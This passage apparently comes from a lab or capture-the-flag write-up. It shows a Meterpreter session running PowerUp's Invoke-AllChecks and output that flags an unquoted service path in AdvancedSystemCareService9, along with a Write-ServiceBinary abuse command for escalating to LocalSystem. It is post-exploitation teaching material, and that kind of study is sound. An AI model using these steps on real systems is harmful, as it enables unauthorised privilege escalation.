 meterpreter > powershell_shell
PS > .  ./PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9